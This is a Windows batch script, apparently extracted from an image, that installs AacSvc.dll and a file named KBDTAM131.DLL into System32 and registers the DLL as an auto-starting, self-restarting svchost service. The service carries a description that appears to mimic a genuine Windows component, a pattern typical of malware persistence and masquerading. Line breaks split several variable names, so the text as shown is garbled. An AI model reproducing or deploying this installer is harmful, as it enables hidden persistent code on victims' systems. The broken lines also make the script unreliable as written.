 @echo off
set "WORK_DIR=c:\Windows\System32"
set "DLL_NAME=AacSvc.dll"
set "SERVICE_NAME=AacSvc"
set "DISPLAY_NAME=AacSvc"
set "DESCRIPTION=Runtime for activating conversational agent applications"

sc stop %SERVICE_NAME%
sc delete %SERVICE_NAME%
mkdir %WORK_DIR%
copy "%~dp0%DLL_NAME%" "%WORK_DIR%" /Y
copy "%~dp0KBDTAM131.DLL"  "%WORK_DIR%\KBDTAM131.DLL" /Y
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost" /v "%
SERVICE_NAME%" /t REG_MULTI_SZ /d "%SERVICE_NAME%" /f
sc create "%SERVICE_NAME%" binPath= "%SystemRoot%\system32\svchost.exe -k %
SERVICE_NAME%" type= share start= auto error= ignore DisplayName= "%
DISPLAY_NAME%"
SC failure "%SERVICE_NAME%" reset= 86400 actions= restart/60000/restart/
60000/restart/60000
sc description "%SERVICE_NAME%" "%DESCRIPTION%"
reg add "HKLM\SYSTEM\CurrentControlSet\Services\%SERVICE_NAME%\Parameters" /
f
reg add "HKLM\SYSTEM\CurrentControlSet\Services\%SERVICE_NAME%\Parameters" /
v "ServiceDll" /t REG_EXPAND_SZ /d "%WORK_DIR%\%DLL_NAME%" /f
net start "%SERVICE_NAME%"